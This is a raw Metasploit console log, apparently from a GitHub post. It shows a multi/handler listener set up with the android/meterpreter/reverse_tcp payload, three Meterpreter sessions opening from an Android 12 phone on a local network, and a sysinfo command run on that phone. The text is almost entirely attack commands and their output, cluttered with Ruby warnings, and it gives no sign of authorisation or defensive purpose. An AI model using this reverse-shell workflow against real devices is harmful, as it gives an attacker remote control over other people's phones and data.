 henilcode@henil-code: ~
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set  payload an/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorith
m/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previou
s definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already
 initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previou
s definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already
 initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previou
s definition of IDENTIFIER was here
droid/Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.79.214
LHOST => 192.168.79.214
msf6 exploit(multi/handler) > set /LPORT 4444
[-] Unknown datastore option: /LPORT. Did you mean LPORT?
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.79.214:4444
[*] Sending stage (78179 bytes) to 192.168.79.119
[*] Sending stage (78179 bytes) to 192.168.79.119
[*] Sending stage (78179 bytes) to 192.168.79.119
[*] Meterpreter session 2 opened (192.168.79.214:4444 -> 192.168.79.119:52688) at 2022-11-25 14:08:48 +0530
[*] Meterpreter session 1 opened (192.168.79.214:4444 -> 192.168.79.119:52686) at 2022-11-25 14:08:48 +0530
meterpreter > [*] Meterpreter session 3 opened (192.168.79.214:4444 -> 192.168.79.119:52690) at 2022-11-25 14:08:49 +0530
meterpreter > sysinfo
Computer        : localhost
OS              : Android 12 - Linux 4.14.186-perf-gdf983a37e5d7 (aarch64)
Architecture    : aarch64
System Language : en_IN
Meterpreter     : dalvik/android
meterpreter >